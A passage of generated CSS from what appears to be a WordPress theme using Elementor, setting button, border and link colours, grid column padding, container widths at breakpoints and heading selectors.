button:hover[type="submit"],.mailchimp-button-outline_primary button:hover,.mailchimp-button-outline_primary input:hover[type="submit"],.button-outline-primary:active,.elementor-wpcf7-button-outline_primary input:active[type="button"],.elementor-wpcf7-button-outline_primary input:active[type="submit"],.elementor-wpcf7-button-outline_primary button:active[type="submit"],.mailchimp-button-outline_primary button:active,.mailchimp-button-outline_primary input:active[type="submit"],.button-outline-primary.active,.elementor-wpcf7-button-outline_primary input.active[type="button"],.elementor-wpcf7-button-outline_primary input.active[type="submit"],.elementor-wpcf7-button-outline_primary button.active[type="submit"],.mailchimp-button-outline_primary button.active,.mailchimp-button-outline_primary input.active[type="submit"],.show > .button-outline-primary.dropdown-toggle,.elementor-wpcf7-button-outline_primary .show > input.dropdown-toggle[type="button"],.elementor-wpcf7-button-outline_primary .show > input.dropdown-toggle[type="submit"],.elementor-wpcf7-button-outline_primary .show > button.dropdown-toggle[type="submit"],.mailchimp-button-outline_primary .show > button.dropdown-toggle,.mailchimp-button-outline_primary .show > input.dropdown-toggle[type="submit"],.elementor-element .elementor-button-outline_primary .elementor-button:hover,.elementor-element .elementor-button-outline_primary .elementor-button:active,.elementor-element .elementor-button-outline_primary .elementor-button:focus,.bg-primary,.owl-theme .owl-nav [class*='owl-']:hover:before,.elementor-element .elementor-button-secondary .elementor-button:after,.elementor-element .elementor-button-outline_secondary .elementor-button:before,.elementor-cta .elementor-cta_circle,.elementor-widget-divider .elementor-divider-separator:before,.elementor-icon-bg-yes .elementor-featured-box-wrapper .elementor-featured-box-icon i:after,.elementor-flip-box__front,.elementor-widget-icon-box.elementor-view-stacked:not(:hover) .elementor-icon,.elementor-widget-icon-box.elementor-view-stacked:hover .elementor-icon,.elementor-text-underline-yes .elementor-icon-list-item:hover .elementor-icon-list-text:before,.elementor-widget-icon.elementor-view-stacked .elementor-icon,.elementor-widget-opal-image-hotspots .scrollbar-inner > .scroll-element .scroll-bar,.opal-image-hotspots-main-icons .opal-image-hotspots-icon,.elementor-widget-opal-image-gallery .gallery-item-overlay,.elementor-widget-opal-image-gallery .elementor-galerry__filter.elementor-active,.elementor-nav-menu--main.elementor-nav-menu--layout-horizontal:not(.e--pointer-framed) .elementor-nav-menu > li.current-menu-parent > a:before,.elementor-nav-menu--main.elementor-nav-menu--layout-horizontal:not(.e--pointer-framed) .elementor-nav-menu > li.current-menu-parent > a:after,.elementor-nav-menu--main.e--pointer-dot .elementor-item.elementor-item-active:before,.elementor-nav-menu--main.e--pointer-dot .elementor-item:not(:hover):before,.elementor-nav-menu--main.e--pointer-dot .elementor-item:hover:before,.elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item.elementor-item-active:before,.elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item.elementor-item-active:after,.elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,.elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after,.elementor-nav-menu--popup.e--pointer-dot .elementor-item.elementor-item-active:before,.elementor-nav-menu--popup.e--pointer-dot .elementor-item:hover:before,.e--pointer-dot .elementor-item:before,.e--pointer-underline .elementor-item .menu-title:before,.e--pointer-underline .elementor-item .menu-title:after,.single-portfolio-summary .pbr-social-share a:hover,.elementor-teams-wrapper .team-icon-socials a,.elementor-widget-opal-testimonials .elementor-testimonial-image:before,.timeline-item .timeline-thumbnail:after {background-color:#31b573; }.button-outline-secondary,.elementor-wpcf7-button-outline_secondary input[type="button"][type="submit"],.elementor-wpcf7-button-outline_secondary input[type="submit"],.elementor-wpcf7-button-outline_secondary button[type="submit"],.mailchimp-button-outline_secondary button,.mailchimp-button-outline_secondary button[type="submit"],.mailchimp-button-outline_secondary input[type="submit"],.elementor-element.elementor-button-link .elementor-button:hover,input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="search"]:focus,input[type="number"]:focus,input[type="tel"]:focus,input[type="range"]:focus,input[type="date"]:focus,input[type="month"]:focus,input[type="week"]:focus,input[type="time"]:focus,input[type="datetime"]:focus,input[type="datetime-local"]:focus,input[type="color"]:focus,textarea:focus,.tagcloud a:hover,.tagcloud a:focus,.button-primary,input[type="reset"],input.secondary[type="button"],input.secondary[type="reset"],input.secondary[type="submit"],input[type="button"],input[type="submit"],button[type="submit"],.cat-links a,.secondary-button .search-submit,.elementor-wpcf7-button-primary input[type="button"][type="submit"],.elementor-wpcf7-button-primary input[type="submit"],.elementor-wpcf7-button-primary button[type="submit"],.mailchimp-button-primary button,.mailchimp-button-primary button[type="submit"],.mailchimp-button-primary input[type="submit"],.button-default:hover,.button-dark:hover,.elementor-element .elementor-button-dark .elementor-button:hover,.elementor-wpcf7-button-dark input:hover[type="submit"],.elementor-wpcf7-button-dark button:hover[type="submit"],.mailchimp-button-dark button:hover,.mailchimp-button-dark input:hover[type="submit"],.button-dark:active,.elementor-element .elementor-button-dark .elementor-button:active,.elementor-wpcf7-button-dark input:active[type="submit"],.elementor-wpcf7-button-dark button:active[type="submit"],.mailchimp-button-dark button:active,.mailchimp-button-dark input:active[type="submit"],.button-dark:focus,.elementor-element .elementor-button-dark .elementor-button:focus,.elementor-wpcf7-button-dark input:focus[type="submit"],.elementor-wpcf7-button-dark button:focus[type="submit"],.mailchimp-button-dark button:focus,.mailchimp-button-dark input:focus[type="submit"],.button-outline-dark:hover,.elementor-element .elementor-button-outline_dark .elementor-button:hover,.button-outline-dark:active,.elementor-element .elementor-button-outline_dark .elementor-button:active,.button-outline-dark:focus,.elementor-element .elementor-button-outline_dark .elementor-button:focus,.button-light:hover,.elementor-element .elementor-button-light .elementor-button:hover,.elementor-wpcf7-button-light input:hover[type="submit"],.elementor-wpcf7-button-light button:hover[type="submit"],.mailchimp-button-light button:hover,.mailchimp-button-light input:hover[type="submit"],.button-light:active,.elementor-element .elementor-button-light .elementor-button:active,.elementor-wpcf7-button-light input:active[type="submit"],.elementor-wpcf7-button-light button:active[type="submit"],.mailchimp-button-light button:active,.mailchimp-button-light input:active[type="submit"],.button-light:focus,.elementor-element .elementor-button-light .elementor-button:focus,.elementor-wpcf7-button-light input:focus[type="submit"],.elementor-wpcf7-button-light button:focus[type="submit"],.mailchimp-button-light button:focus,.mailchimp-button-light input:focus[type="submit"],.elementor-element .elementor-button-primary .elementor-button,.button-outline-primary,.elementor-wpcf7-button-outline_primary input[type="button"],.elementor-wpcf7-button-outline_primary input[type="submit"],.elementor-wpcf7-button-outline_primary button[type="submit"],.mailchimp-button-outline_primary button,.mailchimp-button-outline_primary button[type="submit"],.mailchimp-button-outline_primary input[type="submit"],.elementor-element .elementor-button-outline_primary .elementor-button,.button-outline:hover,.button-outline:active,.button-outline.active,.show > .button-outline.dropdown-toggle,.button-outline-primary:hover,.elementor-wpcf7-button-outline_primary input:hover[type="button"],.elementor-wpcf7-button-outline_primary input:hover[type="submit"],.elementor-wpcf7-button-outline_primary button:hover[type="submit"],.mailchimp-button-outline_primary button:hover,.mailchimp-button-outline_primary input:hover[type="submit"],.button-outline-primary:active,.elementor-wpcf7-button-outline_primary input:active[type="button"],.elementor-wpcf7-button-outline_primary input:active[type="submit"],.elementor-wpcf7-button-outline_primary button:active[type="submit"],.mailchimp-button-outline_primary button:active,.mailchimp-button-outline_primary input:active[type="submit"],.button-outline-primary.active,.elementor-wpcf7-button-outline_primary input.active[type="button"],.elementor-wpcf7-button-outline_primary input.active[type="submit"],.elementor-wpcf7-button-outline_primary button.active[type="submit"],.mailchimp-button-outline_primary button.active,.mailchimp-button-outline_primary input.active[type="submit"],.show > .button-outline-primary.dropdown-toggle,.elementor-wpcf7-button-outline_primary .show > input.dropdown-toggle[type="button"],.elementor-wpcf7-button-outline_primary .show > input.dropdown-toggle[type="submit"],.elementor-wpcf7-button-outline_primary .show > button.dropdown-toggle[type="submit"],.mailchimp-button-outline_primary .show > button.dropdown-toggle,.mailchimp-button-outline_primary .show > input.dropdown-toggle[type="submit"],.elementor-element .elementor-button-outline_primary .elementor-button:hover,.elementor-element .elementor-button-outline_primary .elementor-button:active,.elementor-element .elementor-button-outline_primary .elementor-button:focus,.b-primary,.owl-theme .owl-nav [class*='owl-']:hover:before,.elementor-widget-icon-box.elementor-view-framed:hover .elementor-icon,.elementor-widget-icon-box.elementor-view-framed:not(:hover) .elementor-icon,.elementor-widget-icon.elementor-view-default .elementor-icon,.elementor-widget-icon.elementor-view-framed .elementor-icon,.elementor-widget-opal-image-gallery .elementor-galerry__filter.elementor-active:before,.mc4wp-form-fields:focus-within,.e--pointer-framed .elementor-item.elementor-item-active:before,.e--pointer-framed .elementor-item.elementor-item-active:after,.e--pointer-framed .elementor-item:before,.e--pointer-framed .elementor-item:after,.elementor-nav-menu--main > .elementor-nav-menu,.elementor-nav-menu--main .elementor-nav-menu ul,.elementor-search-form__container:not(.elementor-search-form--full-screen):focus-within,.elementor-search-form--skin-full_screen .elementor-search-form__toggle:hover {border-color:#31b573; }.site-header-account .account-dropdown .account-wrap,.timeline-item .timeline-thumbnail:before {border-top-color:#31b573; }.main-navigation .top-menu > li:hover:before,.main-navigation .top-menu > li:active:before,.main-navigation .top-menu > li:focus:before,.site-header-account .account-dropdown .account-wrap:before,.elementor-nav-menu--layout-horizontal .elementor-nav-menu li.menu-item-has-children:before,.elementor-nav-menu--layout-horizontal .elementor-nav-menu li.has-mega-menu:before,.elementor-portfolio__filter.elementor-active:after,.elementor-portfolio__filter:hover:after {border-bottom-color:#31b573; }.opal-timeline-line {border-left-color:#31b573; }.btn-link:focus,.elementor-element .elementor-button-link .elementor-button:focus,.btn-link:hover,.elementor-element .elementor-button-link .elementor-button:hover,.button-link:focus,.more-link:focus,.elementor-wpcf7-button-link input:focus[type="submit"],.elementor-wpcf7-button-link button:focus[type="submit"],.mailchimp-button-link button:focus,.mailchimp-button-link input:focus[type="submit"],.button-link:hover,.more-link:hover,.elementor-wpcf7-button-link input:hover[type="submit"],.elementor-wpcf7-button-link button:hover[type="submit"],.mailchimp-button-link button:hover,.mailchimp-button-link input:hover[type="submit"],a:hover,a:active,.widget_search button[type="submit"]:hover,.widget_search button[type="submit"]:focus,.elementor-widget-opal-phone:hover i,.elementor-widget-opal-phone:hover .elementor-phone-title,.elementor-widget-opal-phone:hover .elementor-phone-subtitle,.elementor-search-form .elementor-search-form__submit:active,.elementor-search-form .elementor-search-form__submit:hover {color:#268c59; }.tags-links a:hover,.scrollup:hover,.button-primary:hover,input:hover[type="reset"],input:hover[type="button"],input:hover[type="submit"],button:hover[type="submit"],.cat-links a:hover,.secondary-button .search-submit:hover,.elementor-wpcf7-button-primary input:hover[type="submit"],.elementor-wpcf7-button-primary button:hover[type="submit"],.mailchimp-button-primary button:hover,.button-primary:active,input:active[type="reset"],input:active[type="button"],input:active[type="submit"],button:active[type="submit"],.cat-links a:active,.secondary-button .search-submit:active,.elementor-wpcf7-button-primary input:active[type="submit"],.elementor-wpcf7-button-primary button:active[type="submit"],.mailchimp-button-primary button:active,.button-primary.active,input.active[type="reset"],input.active[type="button"],input.active[type="submit"],button.active[type="submit"],.cat-links a.active,.secondary-button .active.search-submit,.elementor-wpcf7-button-primary input.active[type="submit"],.elementor-wpcf7-button-primary button.active[type="submit"],.mailchimp-button-primary button.active,.show > .button-primary.dropdown-toggle,.show > input.dropdown-toggle[type="reset"],.show > input.dropdown-toggle[type="button"],.show > input.dropdown-toggle[type="submit"],.show > button.dropdown-toggle[type="submit"],.cat-links .show > a.dropdown-toggle,.secondary-button .show > .dropdown-toggle.search-submit,.elementor-wpcf7-button-primary .show > input.dropdown-toggle[type="submit"],.elementor-wpcf7-button-primary .show > button.dropdown-toggle[type="submit"],.mailchimp-button-primary .show > button.dropdown-toggle,.mailchimp-button-primary .show > input.dropdown-toggle[type="submit"],.elementor-element .elementor-button-primary .elementor-button:hover,.elementor-element .elementor-button-primary .elementor-button:active,.elementor-element .elementor-button-primary .elementor-button:focus {background-color:#268c59; }.tags-links a:hover,.button-primary:hover,input:hover[type="reset"],input:hover[type="button"],input:hover[type="submit"],button:hover[type="submit"],.cat-links a:hover,.secondary-button .search-submit:hover,.elementor-wpcf7-button-primary input:hover[type="submit"],.elementor-wpcf7-button-primary button:hover[type="submit"],.mailchimp-button-primary button:hover,.button-primary:active,input:active[type="reset"],input:active[type="button"],input:active[type="submit"],button:active[type="submit"],.cat-links a:active,.secondary-button .search-submit:active,.elementor-wpcf7-button-primary input:active[type="submit"],.elementor-wpcf7-button-primary button:active[type="submit"],.mailchimp-button-primary button:active,.button-primary.active,input.active[type="reset"],input.active[type="button"],input.active[type="submit"],button.active[type="submit"],.cat-links a.active,.secondary-button .active.search-submit,.elementor-wpcf7-button-primary input.active[type="submit"],.elementor-wpcf7-button-primary button.active[type="submit"],.mailchimp-button-primary button.active,.show > .button-primary.dropdown-toggle,.show > input.dropdown-toggle[type="reset"],.show > input.dropdown-toggle[type="button"],.show > input.dropdown-toggle[type="submit"],.show > button.dropdown-toggle[type="submit"],.cat-links .show > a.dropdown-toggle,.secondary-button .show > .dropdown-toggle.search-submit,.elementor-wpcf7-button-primary .show > input.dropdown-toggle[type="submit"],.elementor-wpcf7-button-primary .show > button.dropdown-toggle[type="submit"],.mailchimp-button-primary .show > button.dropdown-toggle,.mailchimp-button-primary .show > input.dropdown-toggle[type="submit"],.elementor-element .elementor-button-primary .elementor-button:hover,.elementor-element .elementor-button-primary .elementor-button:active,.elementor-element .elementor-button-primary .elementor-button:focus {border-color:#268c59; }.vertical-navigation ul.menu > li > a:hover,.vertical-navigation ul.menu > li > a:hover i,.button-outline-secondary,.elementor-wpcf7-button-outline_secondary input[type="button"][type="submit"],.elementor-wpcf7-button-outline_secondary input[type="submit"],.elementor-wpcf7-button-outline_secondary button[type="submit"],.mailchimp-button-outline_secondary button,.mailchimp-button-outline_secondary button[type="submit"],.mailchimp-button-outline_secondary input[type="submit"],.elementor-element .elementor-button-outline_secondary .elementor-button,.c-secondary,.author-wrapper .author-name h6,.contactform-content button.mfp-close,ul.elementor-price-table__features-list i {color:#00a8ec; }.f-secondary {fill:#00a8ec; }.button-secondary,.elementor-wpcf7-button-secondary input[type="button"][type="submit"],.elementor-wpcf7-button-secondary input[type="submit"],.elementor-wpcf7-button-secondary button[type="submit"],.mailchimp-button-secondary button,.mailchimp-button-secondary button[type="submit"],.mailchimp-button-secondary input[type="submit"],.elementor-button-secondary button[type="submit"],.elementor-button-secondary input[type="button"],.elementor-button-secondary input[type="submit"],.elementor-element .elementor-button-secondary .elementor-button,.button-outline-secondary:hover,.elementor-wpcf7-button-outline_secondary input:hover[type="submit"],.elementor-wpcf7-button-outline_secondary button:hover[type="submit"],.mailchimp-button-outline_secondary button:hover,.mailchimp-button-outline_secondary input:hover[type="submit"],.button-outline-secondary:active,.elementor-wpcf7-button-outline_secondary input:active[type="submit"],.elementor-wpcf7-button-outline_secondary button:active[type="submit"],.mailchimp-button-outline_secondary button:active,.mailchimp-button-outline_secondary input:active[type="submit"],.button-outline-secondary.active,.elementor-wpcf7-button-outline_secondary input.active[type="submit"],.elementor-wpcf7-button-outline_secondary button.active[type="submit"],.mailchimp-button-outline_secondary button.active,.mailchimp-button-outline_secondary input.active[type="submit"],.show > .button-outline-secondary.dropdown-toggle,.elementor-wpcf7-button-outline_secondary .show > input.dropdown-toggle[type="submit"],.elementor-wpcf7-button-outline_secondary .show > button.dropdown-toggle[type="submit"],.mailchimp-button-outline_secondary .show > button.dropdown-toggle,.mailchimp-button-outline_secondary .show > input.dropdown-toggle[type="submit"],.elementor-element .elementor-button-outline_secondary .elementor-button:hover,.elementor-element .elementor-button-outline_secondary .elementor-button:active,.elementor-element .elementor-button-outline_secondary .elementor-button:focus,.bg-secondary,#secondary .elementor-widget-wp-widget-categories a:before,.title-bg-polygon,.elementor-flip-box__back,.elementor-text-underline-yes .elementor-icon-list-item:not(:hover) .elementor-icon-list-text:before,.elementor-teams-wrapper .team-icon-socials a:hover {background-color:#00a8ec; }.form-control:focus,.button-secondary,.elementor-wpcf7-button-secondary input[type="button"][type="submit"],.elementor-wpcf7-button-secondary input[type="submit"],.elementor-wpcf7-button-secondary button[type="submit"],.mailchimp-button-secondary button,.mailchimp-button-secondary button[type="submit"],.mailchimp-button-secondary input[type="submit"],.elementor-button-secondary button[type="submit"],.elementor-button-secondary input[type="button"],.elementor-button-secondary input[type="submit"],.elementor-element .elementor-button-secondary .elementor-button,.button-outline-secondary,.elementor-wpcf7-button-outline_secondary input[type="button"][type="submit"],.elementor-wpcf7-button-outline_secondary input[type="submit"],.elementor-wpcf7-button-outline_secondary button[type="submit"],.mailchimp-button-outline_secondary button,.mailchimp-button-outline_secondary button[type="submit"],.mailchimp-button-outline_secondary input[type="submit"],.elementor-element .elementor-button-outline_secondary .elementor-button,.button-outline-secondary:hover,.elementor-wpcf7-button-outline_secondary input:hover[type="submit"],.elementor-wpcf7-button-outline_secondary button:hover[type="submit"],.button-outline-secondary:active,.elementor-wpcf7-button-outline_secondary input:active[type="submit"],.elementor-wpcf7-button-outline_secondary button:active[type="submit"],.button-outline-secondary.active,.elementor-wpcf7-button-outline_secondary input.active[type="submit"],.elementor-wpcf7-button-outline_secondary button.active[type="submit"],.show > .button-outline-secondary.dropdown-toggle,.elementor-wpcf7-button-outline_secondary .show > input.dropdown-toggle[type="submit"],.elementor-wpcf7-button-outline_secondary .show > button.dropdown-toggle[type="submit"],.mailchimp-button-outline_secondary .show > button.dropdown-toggle,.mailchimp-button-outline_secondary .show > input.dropdown-toggle[type="submit"],.elementor-element .elementor-button-outline_secondary .elementor-button:hover,.elementor-element .elementor-button-outline_secondary .elementor-button:active,.elementor-element .elementor-button-outline_secondary .elementor-button:focus,.b-secondary {border-color:#00a8ec; }.button-secondary:hover,.elementor-wpcf7-button-secondary input:hover[type="submit"],.elementor-wpcf7-button-secondary button:hover[type="submit"],.mailchimp-button-secondary button:hover,.mailchimp-button-secondary input:hover[type="submit"],.button-secondary:active,.elementor-wpcf7-button-secondary input:active[type="submit"],.elementor-wpcf7-button-secondary button:active[type="submit"],.mailchimp-button-secondary button:active,.mailchimp-button-secondary input:active[type="submit"],.button-secondary.active,.elementor-wpcf7-button-secondary input.active[type="submit"],.elementor-wpcf7-button-secondary button.active[type="submit"],.mailchimp-button-secondary button.active,.mailchimp-button-secondary input.active[type="submit"],.show > .button-secondary.dropdown-toggle,.elementor-wpcf7-button-secondary .show > input.dropdown-toggle[type="submit"],.elementor-wpcf7-button-secondary .show > button.dropdown-toggle[type="submit"],.mailchimp-button-secondary .show > button.dropdown-toggle,.mailchimp-button-secondary .show > input.dropdown-toggle[type="submit"],.elementor-button-secondary button[type="submit"]:hover,.elementor-button-secondary button[type="submit"]:active,.elementor-button-secondary button[type="submit"]:focus,.elementor-button-secondary input[type="button"]:hover,.elementor-button-secondary input[type="button"]:active,.elementor-button-secondary input[type="button"]:focus,.elementor-button-secondary input[type="submit"]:hover,.elementor-button-secondary input[type="submit"]:active,.elementor-button-secondary input[type="submit"]:focus,.elementor-element .elementor-button-secondary .elementor-button:hover,.elementor-element .elementor-button-secondary .elementor-button:active,.elementor-element .elementor-button-secondary .elementor-button:focus {background-color:#0084b8; }.button-secondary:hover,.elementor-wpcf7-button-secondary input:hover[type="submit"],.elementor-wpcf7-button-secondary button:hover[type="submit"],.mailchimp-button-secondary button:hover,.mailchimp-button-secondary input:hover[type="submit"],.button-secondary:active,.elementor-wpcf7-button-secondary input:active[type="submit"],.elementor-wpcf7-button-secondary button:active[type="submit"],.mailchimp-button-secondary button:active,.mailchimp-button-secondary input:active[type="submit"],.button-secondary.active,.elementor-wpcf7-button-secondary input.active[type="submit"],.elementor-wpcf7-button-secondary button.active[type="submit"],.mailchimp-button-secondary button.active,.mailchimp-button-secondary input.active[type="submit"],.show > .button-secondary.dropdown-toggle,.elementor-wpcf7-button-secondary .show > input.dropdown-toggle[type="submit"],.elementor-wpcf7-button-secondary .show > button.dropdown-toggle[type="submit"],.mailchimp-button-secondary .show > button.dropdown-toggle,.mailchimp-button-secondary .show > input.dropdown-toggle[type="submit"],.elementor-button-secondary button[type="submit"]:hover,.elementor-button-secondary button[type="submit"]:active,.elementor-button-secondary button[type="submit"]:focus,.elementor-button-secondary input[type="button"]:hover,.elementor-button-secondary input[type="button"]:active,.elementor-button-secondary input[type="button"]:focus,.elementor-button-secondary input[type="submit"]:hover,.elementor-button-secondary input[type="submit"]:active,.elementor-button-secondary input[type="submit"]:focus,.elementor-element .elementor-button-secondary .elementor-button:hover,.elementor-element .elementor-button-secondary .elementor-button:active,.elementor-element .elementor-button-secondary .elementor-button:focus {border-color:#0084b8; }.row,body.opal-content-layout-2cl #content .wrap,body.opal-content-layout-2cr #content .wrap,[data-opal-columns],body.opal-portfolio-layout-2cr .portfolio-wrap,.site-footer .widget-area,.comment-form,.widget .gallery,.elementor-element .gallery,.entry-gallery .gallery,.single .gallery,[data-elementor-columns],.single-portfolio-summary .single-portfolio-summary-inner {margin-right:-15px;margin-left:-15px;}.col-1,.col-2,[data-elementor-columns-mobile="6"] .column-item,.col-3,[data-elementor-columns-mobile="4"] .column-item,.col-4,[data-elementor-columns-mobile="3"] .column-item,.col-5,.col-6,[data-elementor-columns-mobile="2"] .column-item,.col-7,.col-8,.col-9,.col-10,.col-11,.col-12,.related-posts .column-item,.opal-content-layout-2cr .related-posts .column-item,.opal-content-layout-2cl .related-posts .column-item,.site-footer .widget-area .widget-column,.comment-form > *,.comment-form > .comment-form-rating,.widget .gallery-columns-1 .gallery-item,.elementor-element .gallery-columns-1 .gallery-item,.entry-gallery .gallery-columns-1 .gallery-item,.single .gallery-columns-1 .gallery-item,[data-elementor-columns-mobile="1"] .column-item,.single-portfolio-summary .single-portfolio-summary-inner .single-portfolio-summary-meta-title,.single-portfolio-summary .single-portfolio-summary-meta,.single-portfolio-summary .single-portfolio-summary-content,.single-portfolio-summary.col-lg-5 .single-portfolio-summary-meta,.single-portfolio-summary.col-lg-5 .single-portfolio-summary-content,.col,body.opal-content-layout-2cl #primary,body.opal-content-layout-2cr #primary,body.opal-portfolio-layout-2cr #portfolio-primary,body.opal-portfolio-layout-2cr #portfolio-secondary,.col-auto,.col-sm-1,[data-opal-columns="12"] .column-item,.col-sm-2,[data-opal-columns="6"] .column-item,.col-sm-3,[data-opal-columns="4"] .column-item,.col-sm-4,[data-opal-columns="3"] .column-item,.widget .gallery-columns-6 .gallery-item,.elementor-element .gallery-columns-6 .gallery-item,.entry-gallery .gallery-columns-6 .gallery-item,.single .gallery-columns-6 .gallery-item,.col-sm-5,.col-sm-6,[data-opal-columns="2"] .column-item,.opal-archive-style-1 .column-item,.opal-archive-style-2 .column-item,.opal-archive-style-5 .column-item,.opal-archive-style-4 .column-item,.opal-archive-style-3 .column-item,.comment-form .comment-form-url,.comment-form .comment-form-email,.comment-form .comment-form-author,.widget .gallery-columns-2 .gallery-item,.elementor-element .gallery-columns-2 .gallery-item,.entry-gallery .gallery-columns-2 .gallery-item,.single .gallery-columns-2 .gallery-item,.widget .gallery-columns-3 .gallery-item,.elementor-element .gallery-columns-3 .gallery-item,.entry-gallery .gallery-columns-3 .gallery-item,.single .gallery-columns-3 .gallery-item,.widget .gallery-columns-4 .gallery-item,.elementor-element .gallery-columns-4 .gallery-item,.entry-gallery .gallery-columns-4 .gallery-item,.single .gallery-columns-4 .gallery-item,.elementor-timeline-view-vertical .timeline-thumbnail,.elementor-timeline-view-vertical .timeline-content,.col-sm-7,.col-sm-8,.col-sm-9,.col-sm-10,.col-sm-11,.col-sm-12,[data-opal-columns="1"] .column-item,.opal-archive-style-1.opal-content-layout-2cr .column-item,.opal-archive-style-2.opal-content-layout-2cr .column-item,.opal-archive-style-5.opal-content-layout-2cr .column-item,.opal-archive-style-4.opal-content-layout-2cr .column-item,.opal-archive-style-3.opal-content-layout-2cr .column-item,.entry-summary .comment-form .comment-form-url,.entry-summary .comment-form .comment-form-email,.entry-summary .comment-form .comment-form-author,.elementor-widget-opal-image-hotspots .opal-image-hotspots-accordion,.elementor-widget-opal-image-hotspots .opal-image-hotspots-accordion + .opal-image-hotspots-container,.col-sm,.col-sm-auto,.col-md-1,.col-md-2,[data-elementor-columns-tablet="6"] .column-item,.col-md-3,[data-elementor-columns-tablet="4"] .column-item,.col-md-4,[data-elementor-columns-tablet="3"] .column-item,.col-md-5,.col-md-6,[data-elementor-columns-tablet="2"] .column-item,.col-md-7,.col-md-8,.col-md-9,.col-md-10,.col-md-11,.col-md-12,[data-elementor-columns-tablet="1"] .column-item,.col-md,.col-md-auto,.col-lg-1,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9,.col-lg-10,.col-lg-11,.col-lg-12,.col-lg,.col-lg-auto,.col-xl-1,.col-xl-2,[data-elementor-columns="6"] .column-item,.col-xl-3,[data-elementor-columns="4"] .column-item,.col-xl-4,[data-elementor-columns="3"] .column-item,.col-xl-5,.col-xl-6,[data-elementor-columns="2"] .column-item,.col-xl-7,.col-xl-8,.col-xl-9,.col-xl-10,.col-xl-11,.col-xl-12,[data-elementor-columns="1"] .column-item,.col-xl,.col-xl-auto {padding-right:15px;padding-left:15px;}.container,#content,ul.elementor-nav-menu--dropdown.mega-containerwidth > li.mega-menu-item > .elementor {padding-right:15px;padding-left:15px;}@media (min-width:576px) {.container, #content, ul.elementor-nav-menu--dropdown.mega-containerwidth > li.mega-menu-item > .elementor {max-width:540px; } }@media (min-width:768px) {.container, #content, ul.elementor-nav-menu--dropdown.mega-containerwidth > li.mega-menu-item > .elementor {max-width:720px; } }@media (min-width:992px) {.container, #content, ul.elementor-nav-menu--dropdown.mega-containerwidth > li.mega-menu-item > .elementor {max-width:960px; } }@media (min-width:1200px) {.container, #content, ul.elementor-nav-menu--dropdown.mega-containerwidth > li.mega-menu-item > .elementor {max-width:1170px; } }.typo-heading,.button-default,.button-dark,.elementor-element .elementor-button-dark .elementor-button,.elementor-wpcf7-button-dark input[type="button"][type="submit"],.elementor-wpcf7-button-dark input[type="submit"],.elementor-wpcf7-button-dark button[type="submit"],.mailchimp-button-dark button,.mailchimp-button-dark button[type="submit"],.mailchimp-button-dark input[type="submit"],h1,.site-title,h2,h3,.page-header .page-title,h4,h5,h6,.h1,.h2,.h3,.h4,.h5,.h6,.tags-links .tags-title,blockquote,.breadcrumb,.main-navigation .top-menu > li > a,.vertical-navigation .vertical-navigation-header,.entry-meta,.tags-links a,.post-navigation .nav-title,.post-navigation .nav-link a,.author-wrapper .author-name,.comment-author,.widget_recent_entries li.item-recent-post a,.widget_recent_entries .post-date,.widget_meta a,.widget_pages a,.widget_archive a,.widget_categories a,.widget_nav_menu a,.widget_categories .cat-count,.tagcloud a,#secondary .elementor-widget-container h5:first-of-type,.elementor-element .elementor-widget-wp-widget-recent-posts li.item-recent-post a,.elementor-element .elementor-widget-wp-widget-recent-posts .post-date,.contactform-content .form-title,.elementor-cta__status-text,.elementor-opal-countdown-wrapper .elementor-countdown-item:not(:first-child) .elementor-countdown-digits:before,.elementor-featured-box-wrapper .elementor-featured-box-title,.elementor-widget-heading .sub-title,.elementor-portfolio__filter,.elementor-price-table__price,.elementor-price-table__period,.elementor-progress-percentage,.elementor-widget-progress .elementor-title,.elementor-teams-wrapper .elementor-team-name {}.typo-heading,.button-default,.button-dark,.elementor-element .elementor-button-dark .elementor-button,.elementor-wpcf7-button-dark input[type="button"][type="submit"],.elementor-wpcf7-button-dark input[type="submit"],.elementor-wpcf7-button-dark button[type="submit"],.mailchimp-button-dark button,.mailchimp-button-dark button[type="submit"],.mailchimp-button-dark input[type="submit"],h1,.site-title,h2,h3,.page-header .page-title,h4,h5,h6,.h1,.h2,.h3,.h4,.h5,.h6,.tags-links .tags-title,blockquote,.breadcrumb,.main-navigation .top-menu > li > a,.vertical-navigation .vertical-navigation-header,.entry-meta,.tags-links a,.post-navigation .nav-title,.post-navigation .nav-link a,.author-wrapper .author-name,.comment-author,.widget_recent_entries li.item-recent-post a,.widget_recent_entries .post-date,.widget_meta a,.widget_pages a,.widget_archive a,.widget_categories a,.widget_nav_menu a,.widget_categories .cat-count,.tagcloud a,#secondary .elementor-widget-container h5:first-of-type,.elementor-element .elementor-widget-wp-widget-recent-posts li.item-recent-post a,.elementor-element .elementor-widget-wp-widget-recent-posts .post-date,.contactform-content .form-title,.elementor-cta__status-text,.elementor-opal-countdown-wrapper .elementor-countdown-item:not(:first-child) .elementor-countdown-digits:before,.elementor-featured-box-wrapper .elementor-featured-box-title,.elementor-widget-heading .sub-title,.elementor-portfolio__filter,.elementor-price-table__price,.elementor-price-table__period,.elementor-progress-percentage,.elementor-widget-progress .elementor-title,.elementor-teams-wrapper .elementor-team-name {}.typo-tertiary,.elementor-nav-menu--canvas {}.typo-heading,.button-default,.button-dark,.elementor-element .elementor-button-dark .elementor-button,.elementor-wpcf7-button-dark input[type="button"][type="submit"],.elementor-wpcf7-button-dark input[type="submit"],.elementor-wpcf7-button-dark button[type="submit"],.mailchimp-button-dark button,.mailchimp-button-dark button[type="submit"],.mailchimp-button-dark input[type="submit"],h1,.site-title,h2,h3,.page-header .page-title,h4,h5,h6,.h1,.h2,.h3,.h4,.h5,.h6,.tags-links .tags-title,blockquote,.breadcrumb,.main-navigation .top-menu > li > a,.vertical-navigation .vertical-navigation-header,.entry-meta,.tags-links a,.post-navigation .nav-title,.post-navigation .nav-link a,.author-wrapper .author-name,.comment-author,.widget_recent_entries li.item-recent-post a,.widget_recent_entries .post-date,.widget_meta a,.widget_pages a,.widget_archive a,.widget_categories a,.widget_nav_menu a,.widget_categories .cat-count,.tagcloud a,#secondary .elementor-widget-container h5:first-of-type,.elementor-element .elementor-widget-wp-widget-recent-posts li.item-recent-post a,.elementor-element .elementor-widget-wp-widget-recent-posts .post-date,.contactform-content 